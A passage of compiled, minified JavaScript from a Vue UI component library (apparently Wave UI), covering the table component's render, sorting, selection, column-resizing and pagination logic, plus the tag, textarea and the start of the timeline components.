                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : N("", !0)
                ], 10, Fg))
              ], 64))), 256))
            ], 10, Og)),
            i.expandedRowsByUid[h._uid] ? (V(), $("tr", Wg, [
              Q("td", {
                class: "w-table__cell",
                colspan: o.headers.length
              }, [
                Bt(d, { y: "" }, {
                  default: nt(() => [
                    i.expandedRowsByUid[h._uid] ? (V(), $("div", Hg, [
                      ue(e.$slots, "row-expansion", {
                        item: h,
                        index: p + 1
                      })
                    ])) : N("", !0),
                    p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                      key: 1,
                      class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === e.j }])
                    }, null, 2)) : N("", !0)
                  ]),
                  _: 2
                }, 1024)
              ], 8, jg)
            ])) : N("", !0)
          ], 64))), 128)) : N("", !0),
          e.$slots["extra-row"] ? (V(), $("div", qg, [
            ue(e.$slots, "extra-row")
          ])) : N("", !0)
        ]),
        e.$slots.footer || e.$slots["footer-row"] ? (V(), $("tfoot", Ug, [
          e.$slots["footer-row"] ? ue(e.$slots, "footer-row", { key: 0 }) : e.$slots.footer ? (V(), $("tr", Xg, [
            Q("td", {
              class: "w-table__cell",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "footer")
            ], 8, Yg)
          ])) : N("", !0)
        ])) : N("", !0)
      ], 32)
    ]),
    o.pagination && e.paginationConfig ? (V(), $("div", Gg, [
      ue(e.$slots, "pagination", {
        range: `${e.paginationConfig.start}-${e.paginationConfig.end}`,
        total: e.paginationConfig.total,
        pagesCount: e.paginationConfig.pagesCount,
        page: e.paginationConfig.page,
        goToPage: i.goToPage
      }, () => [
        e.paginationConfig.itemsPerPageOptions ? (V(), St(c, {
          key: 0,
          class: "w-pagination__items-per-page",
          modelValue: e.paginationConfig.itemsPerPage,
          "onUpdate:modelValue": t[4] || (t[4] = (h) => e.paginationConfig.itemsPerPage = h),
          onInput: t[5] || (t[5] = (h) => i.updatePaginationConfig({ itemsPerPage: e.paginationConfig.itemsPerPage })),
          items: e.paginationConfig.itemsPerPageOptions,
          "label-position": "left",
          label: "Items per page",
          "label-color": "inherit"
        }, null, 8, ["modelValue", "items"])) : N("", !0),
        Q("div", Jg, [
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--prev",
            onClick: t[6] || (t[6] = (h) => i.goToPage("-1")),
            disabled: e.paginationConfig.page <= 1,
            icon: "wi-chevron-left",
            text: "",
            lg: ""
          }, null, 8, ["disabled"]),
          e.paginationConfig.pagesCount > 7 ? (V(!0), $(_e, { key: 0 }, kt(e.paginationConfig.pagesCount, (h) => (V(), $(_e, { key: h }, [
            [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h) ? (V(), St(u, {
              key: 0,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => [
                je($t(h), 1)
              ]),
              _: 2
            }, 1032, ["onClick", "class"])) : [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h - 1) ? (V(), St(u, {
              key: 1,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => t[12] || (t[12] = [
                je("...")
              ])),
              _: 2
            }, 1032, ["onClick", "class"])) : N("", !0)
          ], 64))), 128)) : (V(!0), $(_e, { key: 1 }, kt(e.paginationConfig.pagesCount, (h) => (V(), St(u, {
            class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
            key: h,
            onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
            round: "",
            lg: ""
          }, {
            default: nt(() => [
              je($t(h), 1)
            ]),
            _: 2
          }, 1032, ["onClick", "class"]))), 128)),
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--next",
            onClick: t[7] || (t[7] = (h) => i.goToPage("+1")),
            disabled: e.paginationConfig.page >= e.paginationConfig.pagesCount,
            icon: "wi-chevron-right",
            text: "",
            lg: ""
          }, null, 8, ["disabled"])
        ]),
        Q("span", Qg, $t(e.paginationConfig.start) + "-" + $t(e.paginationConfig.end || e.paginationConfig.total) + " of " + $t(e.paginationConfig.total), 1)
      ])
    ])) : N("", !0)
  ], 2);
}
const Br = 15, eb = {
  name: "w-table",
  props: {
    items: { type: Array, required: !0 },
    headers: { type: Array, required: !0 },
    noHeaders: { type: Boolean },
    fixedLayout: { type: Boolean },
    fixedHeaders: { type: Boolean },
    fixedFooter: { type: Boolean },
    loading: { type: [Boolean, String] },
    // Bool or 'header' to only display the bar in the header.
    // Allow single sort: `+id`, or multiple in an array like: ['+id', '-firstName'].
    sort: { type: [String, Array] },
    sortFunction: { type: Function },
    filter: { type: Function },
    fetch: { type: Function },
    expandableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`expandableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the expanded rows and keeping it in sync via .sync in Vue 2 or v-model:expandedRows in Vue 3.
    expandedRows: { type: Array },
    selectableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`selectableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the selected rows and keeping it in sync via .sync in Vue 2 or v-model:selectedRows in Vue 3.
    selectedRows: { type: Array },
    forceSelection: { type: Boolean },
    // Useful to select or expand a row, and even after a filter, the same row will stay selected or expanded.
    uidKey: { type: String, default: "id" },
    mobileBreakpoint: { type: Number, default: 0 },
    resizableColumns: { type: Boolean },
    // An object containing:
    // - itemsPerPage
    // - itemsPerPageOptions
    // - start
    // - end
    // - page
    // - total
    pagination: {
      type: [Boolean, Object, String],
      validator: (e) => {
        if (e) {
          if (typeof e == "object" && (!e.itemsPerPage || e.page && isNaN(e.page)))
            return mo(
              "Wrong pagination config received in the w-table's `pagination` prop (received: `" + JSON.stringify(e) + "`). \nExpected object: { itemsPerPage: Integer, page: Integer } or { itemsPerPage: Integer, start: Integer }."
            ), !1;
        } else
          return !0;
        return !0;
      }
    },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [
    "row-select",
    "row-expand",
    "row-click",
    "update:sort",
    "update:selected-rows",
    "update:expanded-rows",
    "column-resize"
  ],
  data: () => ({
    activeSorting: [],
    selectedRowsInternal: [],
    // Array of uids.
    expandedRowsInternal: [],
    // Array of uids.
    // Column resizing feature.
    colResizing: {
      dragging: !1,
      hover: !1,
      // False or a column number starting from 0.
      columnIndex: null,
      // Column number starting from 0.
      startCursorX: null,
      colWidth: null,
      nextColWidth: null,
      columnEl: null,
      nextColumnEl: null
    },
    paginationConfig: {
      itemsPerPage: 0,
      itemsPerPageOptions: {},
      start: void 0,
      end: void 0,
      page: 1,
      total: 0
    }
  }),
  computed: {
    tableItems() {
      return this.items.map((e, t) => (e._uid = e[this.uidKey] ?? t, e));
    },
    filteredItems() {
      return typeof this.filter == "function" ? this.tableItems.filter(this.filter) : this.tableItems;
    },
    sortedItems() {
      if (!this.activeSorting.length || this.sortFunction || this.fetch)
        return this.filteredItems;
      const e = this.activeSorting[0].replace(/^[+-]/, ""), t = this.activeSorting[0][0] === "-";
      return [...this.filteredItems].sort((o, n) => (o = o[e], n = n[e], !isNaN(o) && !isNaN(n) && (o = parseFloat(o), n = parseFloat(n)), (o > n ? 1 : -1) * (t ? -1 : 1)));
    },
    paginatedItems() {
      return typeof this.fetch == "function" ? this.sortedItems : this.sortedItems.slice(this.paginationConfig.start - 1, this.paginationConfig.end);
    },
    // Returns an object containing { key1: '+', key2: '-' }. With + or - for ASC/DESC.
    activeSortingKeys() {
      return this.activeSorting.reduce((e, t) => (e[t.replace(/^[+-]/, "")] = t[0], e), {});
    },
    classes() {
      return {
        "w-table--loading": this.loading,
        "w-table--loading-in-header": this.loading === "header",
        "w-table--fixed-layout": this.fixedLayout || this.resizableColumns || this.hasStickyColumn,
        "w-table--mobile": this.isMobile || null,
        "w-table--resizable-cols": this.resizableColumns || null,
        "w-table--resizing": this.colResizing.dragging,
        "w-table--fixed-header": this.fixedHeaders,
        "w-table--fixed-footer": this.fixedFooter,
        "w-table--sticky-column": this.hasStickyColumn,
        "w-table--dark": this.dark,
        "w-table--light": this.light
      };
    },
    colClasses() {
      return this.headers.map((e) => ({ "w-table__col--highlighted": this.activeSortingKeys[e.key] })) || [];
    },
    isMobile() {
      return ~~this.mobileBreakpoint && this.$waveui.breakpoint.width <= ~~this.mobileBreakpoint;
    },
    hasStickyColumn() {
      return this.headers.find((e) => e.sticky);
    },
    // Faster lookup than array.includes(uid) and also cached.
    selectedRowsByUid() {
      return this.selectedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    },
    // Faster lookup than array.includes(uid) and also cached.
    expandedRowsByUid() {
      return this.expandedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    }
  },
  methods: {
    headerClasses(e) {
      return {
        "w-table__header--sortable": e.sortable !== !1,
        // Can also be falsy with `0`.
        "w-table__header--sticky": e.sticky,
        "w-table__header--resizable": !!this.resizableColumns,
        [`text-${e.align || "left"}`]: !0
      };
    },
    headerSortClasses(e) {
      const t = this.activeSortingKeys[e.key];
      return [
        `w-table__header-sort--${t ? "active" : "inactive"}`,
        `w-table__header-sort--${t === "-" ? "desc" : "asc"}`,
        `m${e.align === "right" ? "r" : "l"}1`
      ];
    },
    async sortTable(e) {
      const t = this.activeSortingKeys[e.key];
      t && this.activeSortingKeys[e.key] === "-" ? this.activeSorting = [] : this.activeSorting[0] = (t ? "-" : "+") + e.key, this.$emit("update:sort", this.activeSorting), typeof this.sortFunction == "function" ? await this.sortFunction(this.activeSorting) : typeof this.fetch == "function" && await this.callApiFetch();
    },
    doSelectRow(e, t) {
      const o = this.expandableRows === "" ? !0 : this.expandableRows, n = this.selectableRows === "" ? !0 : this.selectableRows;
      if (o) {
        const s = this.expandedRowsByUid[e._uid] === void 0;
        s ? this.expandableRows.toString() === "1" ? this.expandedRowsInternal = [e._uid] : this.expandedRowsInternal.push(e._uid) : this.expandedRowsInternal = this.expandedRowsInternal.filter((i) => i !== e._uid), this.$emit(
          "row-expand",
          {
            item: e,
            index: t,
            expanded: s,
            expandedRows: this.expandedRowsInternal.map((i) => this.filteredItems[i])
          }
        ), this.$emit("update:expanded-rows", this.expandedRowsInternal);
      } else if (n) {
        let s = !1;
        const i = this.selectedRowsByUid[e._uid] === void 0;
        i ? (this.selectableRows.toString() === "1" ? this.selectedRowsInternal = [e._uid] : this.selectedRowsInternal.push(e._uid), s = !0) : (!this.forceSelection || this.selectedRowsInternal.length > 1) && (this.selectedRowsInternal = this.selectedRowsInternal.filter((l) => l !== e._uid), s = !0), s && (this.$emit(
          "row-select",
          {
            item: e,
            index: t,
            selected: i,
            selectedRows: this.selectedRowsInternal.map((l) => this.filteredItems[l])
          }
        ), this.$emit("update:selected-rows", this.selectedRowsInternal));
      }
      this.$emit("row-click", { item: e, index: t });
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseDown(e) {
      e.target.classList.contains("w-table__col-resizer") && (this.colResizing.columnIndex = +e.target.parentNode.cellIndex, this.colResizing.startCursorX = e.pageX, this.colResizing.columnEl = this.$el.querySelector(`col:nth-child(${this.colResizing.columnIndex + 1})`), this.colResizing.nextColumnEl = this.colResizing.columnEl.nextSibling, this.colResizing.colWidth = this.colResizing.columnEl.offsetWidth, this.colResizing.nextColWidth = this.colResizing.nextColumnEl.offsetWidth, document.addEventListener("mousemove", this.onResizerMouseMove), document.addEventListener("mouseup", this.onResizerMouseUp));
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOver({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = +e.parentNode.cellIndex);
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOut({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = !1);
    },
    /**
         * Notes:
         * Make sure there is no change of variable that would cause a DOM refresh,
         * and glitch while dragging.
         * this.$set(this.headers[columnIndex], 'width', colWidth + deltaX)
    
         * If using the width attribute with variable (so data-driven) and not `style.width`,
         * any later change of variable would cause a DOM refresh, and lose the current DOM state
         * (losing the 2 columns width). So do a direct DOM manipulation using `.style.width`.
         */
    onResizerMouseMove(e) {
      const { startCursorX: t, columnEl: o, nextColumnEl: n, colWidth: s, nextColWidth: i } = this.colResizing;
      this.colResizing.dragging = !0;
      const l = e.pageX - t, r = s + i, a = s + l, d = i - l;
      o.style.width = s + l + "px", n.style.width = i - l + "px";
      const c = l < 0 && o.offsetWidth > a || o.offsetWidth <= Br, u = l > 0 && n.offsetWidth > d;
      if (c) {
        const h = Math.max(o.offsetWidth, Br);
        o.style.width = h + "px", n.style.width = r - h + "px";
      } else
        u && (o.style.width = r - n.offsetWidth + "px", n.style.width = n.offsetWidth + "px");
    },
    onResizerMouseUp() {
      document.removeEventListener("mousemove", this.onResizerMouseMove), document.removeEventListener("mouseup", this.onResizerMouseUp), setTimeout(() => {
        const e = [...this.$refs.colgroup.children].map((t) => t.style?.width || t.offsetWidth);
        this.$emit("column-resize", { index: this.colResizing.columnIndex, widths: e }), this.colResizing.dragging = !1, this.colResizing.columnIndex = null, this.colResizing.startCursorX = null, this.colResizing.columnEl = null, this.colResizing.nextColumnEl = null, this.colResizing.colWidth = null, this.colResizing.nextColWidth = null;
      }, 0);
    },
    initPagination() {
      const e = this.pagination?.itemsPerPage ?? 20, t = this.pagination?.itemsPerPageOptions || [20, 100, { label: "All", value: 0 }];
      t.find((n) => (n?.value ?? n) === +e) || t.push(e), this.paginationConfig.itemsPerPageOptions = t.map((n) => ({
        label: ["string", "number"].includes(typeof n) ? n.toString() : n.label || n.value,
        value: ["string", "number"].includes(typeof n) ? ~~n : n.value ?? n.label
      })), this.paginationConfig.itemsPerPageOptions.sort((n, s) => n.value < s.value ? -1 : 1);
      const o = this.paginationConfig.itemsPerPageOptions.shift();
      this.paginationConfig.itemsPerPageOptions.push(o), this.updatePaginationConfig({
        itemsPerPage: e,
        page: this.pagination.page || 1,
        total: this.pagination.total || this.items.length
      });
    },
    /**
     * Updates the pagination object and fills up missing variables to always maintain the paginationConfig
     * object accurate for external use (read and write).
     * The following vars will always be up to date and if one changes from outside the rest of them
     * will update accordingly: itemsPerPage, itemsPerPageOptions, start, end, page, total.
     *
     * @param {Object} config The config object defining the pagination.
     *  This object can have at most itemsPerPage, page, total, and it will define the start, end and
     *  pagesCount from the given or current itemsPerPage, page and total.
     *  - If a total is given for update, trust it blindly (could come from a backend), and recompute
     *    the rest as long as itemsPerPage is defined.
     *  - If a page is given for update, it will navigate to that page.
     *  - If an itemsPerPage is given for update, it will navigate to that page.
     */
    updatePaginationConfig({ itemsPerPage: e, page: t, total: o }) {
      if (o && (this.paginationConfig.total = o), e !== void 0) {
        this.paginationConfig.itemsPerPage = e, e = e || this.paginationConfig.total, this.paginationConfig.page = t || this.paginationConfig.page || 1, t = this.paginationConfig.page, o = this.paginationConfig.total;
        const n = e * t;
        this.paginationConfig.start = 1, this.paginationConfig.end = o >= n ? n : o % n, this.paginationConfig.pagesCount = Math.ceil(o / e);
      }
      t && this.goToPage(t);
    },
    /**
     * Goes to a given page or to the next or previous page.
     *
     * @param {Number|String} page a number to go to a specific page or `-1`, `+1` for prev & next page.
     */
    async goToPage(e) {
      ["-1", "+1"].includes(e) ? this.paginationConfig.page += +e : this.paginationConfig.page = e;
      const { itemsPerPage: t, total: o } = this.paginationConfig;
      this.paginationConfig.page = Math.max(1, this.paginationConfig.page), this.paginationConfig.start = t * (this.paginationConfig.page - 1) + 1, this.paginationConfig.end = this.paginationConfig.start - 1 + (t || o), typeof this.fetch == "function" && await this.callApiFetch();
    },
    /**
     * Call a user provided fetch function in order to fetch table items from an API.
     * While waiting for the call to resolve, nothing in the table will change.
     */
    async callApiFetch() {
      const { page: e, start: t, end: o, total: n, itemsPerPage: s } = this.paginationConfig;
      return await this.fetch({
        page: e,
        start: t,
        end: o || n,
        total: n,
        itemsPerPage: s || n,
        sorting: this.activeSorting
      });
    }
  },
  created() {
    this.sort ? this.activeSorting = Array.isArray(this.sort) ? this.sort : [this.sort] : this.activeSorting = [], (this.expandedRows || []).length && (this.expandedRowsInternal = this.expandedRows), (this.selectedRows || []).length && (this.selectedRowsInternal = this.selectedRows), this.pagination && this.initPagination();
  },
  watch: {
    sort(e) {
      e ? this.activeSorting = Array.isArray(e) ? e : [e] : this.activeSorting = [];
    },
    expandableRows(e) {
      e ? e.toString() === "1" && (this.expandedRowsInternal = this.expandedRowsInternal.slice(0, 1)) : this.expandedRowsInternal = [];
    },
    expandedRows(e) {
      this.expandedRowsInternal = Array.isArray(e) && e.length ? this.expandedRows : [];
    },
    selectableRows(e) {
      e ? e.toString() === "1" && (this.selectedRowsInternal = this.selectedRowsInternal.slice(0, 1)) : this.selectedRowsInternal = [];
    },
    selectedRows(e) {
      this.selectedRowsInternal = Array.isArray(e) && e.length ? this.selectedRows : [];
    },
    "pagination.page"(e) {
      this.updatePaginationConfig({ page: e });
    },
    "pagination.itemsPerPage"(e) {
      this.updatePaginationConfig({ itemsPerPage: e });
    },
    "pagination.total"(e) {
      this.updatePaginationConfig({ total: e });
    }
  }
}, tb = /* @__PURE__ */ b(eb, [["render", Zg]]), ob = window.Vue.renderSlot, ib = window.Vue.withModifiers, Er = window.Vue.openBlock, Tr = window.Vue.createElementBlock, nb = window.Vue.createCommentVNode, sb = window.Vue.withKeys, lb = window.Vue.normalizeClass, rb = window.Vue.normalizeStyle, ab = ["role", "aria-pressed", "tabindex"];
function db(e, t, o, n, s, i) {
  return Er(), Tr("span", {
    class: lb(["w-tag", i.classes]),
    onClick: t[1] || (t[1] = (l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }),
    onKeypress: t[2] || (t[2] = sb((l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }, ["enter"])),
    role: o.modelValue !== -1 && "button",
    "aria-pressed": o.modelValue !== -1 && (o.modelValue ? "true" : "false"),
    tabindex: o.modelValue !== -1 && 0,
    style: rb(i.styles)
  }, [
    ob(e.$slots, "default"),
    o.closable && o.modelValue ? (Er(), Tr("i", {
      key: 0,
      class: "w-icon w-tag__closable wi-cross",
      onClick: t[0] || (t[0] = ib((l) => {
        e.$emit("update:modelValue", !1), e.$emit("input", !1);
      }, ["stop"])),
      role: "icon",
      "aria-hidden": "true"
    })) : nb("", !0)
  ], 46, ab);
}
const ub = {
  name: "w-tag",
  props: {
    modelValue: { type: [Boolean, Number], default: -1 },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    closable: { type: Boolean },
    outline: { type: Boolean },
    noBorder: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue"],
  computed: {
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: !0,
        "w-tag--dark": this.dark,
        "w-tag--light": this.light,
        "w-tag--clickable": this.modelValue !== -1,
        "w-tag--outline": this.outline,
        "w-tag--no-border": this.noBorder || this.shadow,
        "w-tag--tile": this.tile,
        "w-tag--round": this.round,
        "w-tag--shadow": this.shadow
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null
      };
    }
  }
}, cb = /* @__PURE__ */ b(ub, [["render", db]]), io = window.Vue.renderSlot, no = window.Vue.toDisplayString, so = window.Vue.createTextVNode, ui = window.Vue.normalizeClass, Pe = window.Vue.openBlock, Et = window.Vue.createElementBlock, He = window.Vue.createCommentVNode, xn = window.Vue.Fragment, hb = window.Vue.resolveComponent, Rn = window.Vue.withCtx, Pn = window.Vue.createBlock, pb = window.Vue.vModelText, Ir = window.Vue.mergeProps, xr = window.Vue.createElementVNode, fb = window.Vue.withDirectives, mb = window.Vue.resolveDynamicComponent, wb = ["for"], gb = ["id", "name", "placeholder", "rows", "cols", "readonly", "aria-readonly", "disabled", "required", "tabindex"], bb = ["for"];
function yb(e, t, o, n, s, i) {
  const l = hb("w-icon");
  return Pe(), Pn(mb(e.formRegister ? "w-form-element" : "div"), Ir({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[6] || (t[6] = (r) => e.valid = r),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    onReset: t[7] || (t[7] = (r) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Rn(() => [
      o.labelPosition === "left" ? (Pe(), Et(xn, { key: 0 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, wb)) : He("", !0)
      ], 64)) : He("", !0),
      xr("div", {
        class: ui(["w-textarea__textarea-wrap", i.inputWrapClasses])
      }, [
        io(e.$slots, "icon-left", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconLeft ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-left",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[0] || (t[0] = (r) => e.$emit("click:inner-icon-left", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconLeft), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ]),
        fb(xr("textarea", Ir({
          class: "w-textarea__textarea",
          ref: "textarea",
          "onUpdate:modelValue": t[1] || (t[1] = (r) => s.inputValue = r)
        }, i.attrs, {
          onInput: t[2] || (t[2] = (...r) => i.onInput && i.onInput(...r)),
          onFocus: t[3] || (t[3] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[4] || (t[4] = (...r) => i.onBlur && i.onBlur(...r)),
          id: `w-textarea--${e._.uid}`,
          name: e.inputName,
          placeholder: o.placeholder || null,
          rows: o.rows || null,
          cols: o.cols || null,
          readonly: e.isReadonly || null,
          "aria-readonly": e.isReadonly ? "true" : "false",
          disabled: e.isDisabled || null,
          required: e.required || null,
          tabindex: e.tabindex || null
        }), null, 16, gb), [
          [pb, s.inputValue]
        ]),
        o.labelPosition === "inside" && i.showLabelInside ? (Pe(), Et(xn, { key: 0 }, [
          e.$slots.default || o.label ? (Pe(), Et("label", {
            key: 0,
            class: ui(["w-textarea__label w-textarea__label--inside w-form-el-shakable", e.labelClasses])
          }, [
            io(e.$slots, "default", {}, () => [
              so(no(o.label), 1)
            ])
          ], 2)) : He("", !0)
        ], 64)) : He("", !0),
        io(e.$slots, "icon-right", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconRight ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-right",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[5] || (t[5] = (r) => e.$emit("click:inner-icon-right", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconRight), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ])
      ], 2),
      o.labelPosition === "right" ? (Pe(), Et(xn, { key: 1 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, bb)) : He("", !0)
      ], 64)) : He("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const vb = {
  name: "w-textarea",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the textarea not the wrapper.
  props: {
    modelValue: { default: "" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    noAutogrow: { type: Boolean },
    resizable: { type: Boolean },
    // Toggle the HTML built-in bottom right corner resize handle.
    tile: { type: Boolean },
    rows: { type: [Number, String], default: 3 },
    cols: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right"],
  data() {
    return {
      inputValue: this.modelValue,
      isFocused: !1,
      // When autogrow, calculate the height from the number of carriage return & font size.
      height: null,
      lineHeight: null,
      paddingY: null
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasValue() {
      return this.inputValue || this.inputValue === 0;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    classes() {
      return {
        "w-textarea": !0,
        "w-textarea--disabled": this.isDisabled,
        "w-textarea--readonly": this.isReadonly,
        [`w-textarea--${this.hasValue ? "filled" : "empty"}`]: !0,
        "w-textarea--focused": this.isFocused && !this.isReadonly,
        "w-textarea--dark": this.dark,
        "w-textarea--light": this.light,
        "w-textarea--resizable": this.resizable,
        "w-textarea--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-textarea--no-padding": !this.outline && !this.bgColor && !this.shadow,
        "w-textarea--has-placeholder": this.placeholder,
        "w-textarea--inner-icon-left": this.innerIconLeft,
        "w-textarea--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-textarea__textarea-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-textarea__textarea-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-textarea__textarea-wrap--underline": !this.outline,
        "w-textarea__textarea-wrap--shadow": this.shadow,
        "w-textarea__textarea-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow
      };
    },
    textareaStyles() {
      return this.noAutogrow || this.resizable ? {} : {
        height: this.height ? `${this.height}px` : null
      };
    }
  },
  methods: {
    onInput() {
      !this.noAutogrow && !this.resizable && this.computeHeight(), this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    computeHeight() {
      this.$refs.textarea.style.height = "";
      const e = (this.$refs.textarea.scrollHeight - this.paddingY) / this.lineHeight, t = Math.max(e, this.rows) * this.lineHeight + this.paddingY;
      this.$refs.textarea.style.height = t + "px";
    },
    getLineHeight() {
      const e = window.getComputedStyle(this.$refs.textarea, null);
      this.lineHeight = parseFloat(e.getPropertyValue("line-height")), this.paddingY = parseFloat(e.getPropertyValue("padding-top")), this.paddingY += parseFloat(e.getPropertyValue("padding-bottom"));
    }
  },
  mounted() {
    !this.noAutogrow && !this.resizable && (this.getLineHeight(), this.computeHeight());
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, this.$nextTick(this.computeHeight);
    },
    resizable(e) {
      e ? this.height = null : this.noAutogrow || this.getLineHeight();
    },
    noAutogrow(e) {
      e ? this.getLineHeight() : this.height = null;
    }
  }
}, _b = /* @__PURE__ */ b(vb, [["render", yb]]), Cb = window.Vue.renderList, kb = window.Vue.Fragment, ci = window.Vue.openBlock, Dn = window.Vue.createElementBlock, Vb = window.Vue.toDisplayString, Sb = window.Vue.createTextVNode, $b = window.Vue.resolveDynamicComponent, An = window.Vue.normalizeClass, Bb = window.Vue.withCtx, Eb = window.Vue.createBlock, Rr = window.Vue.renderSlot, Pr = window.Vue.createElementVNode;
window.Vue.createCommentVNode;
const Tb = ["innerHTML"], Ib = ["innerHTML"];
function xb(e, t, o, n, s, i) {
  return ci(), Dn("ul", {
    class: An(["w-timeline", i.classes])
  }, [
    (ci(!0), Dn(kb, null, Cb(o.items, (l, r) => (ci(), Dn("li", {
      class: "w-timeline-item",
      key: r
    }, [
      (ci(), Eb($b(l[o.itemIconKey] || o.icon ? "w-icon" : "div"), {
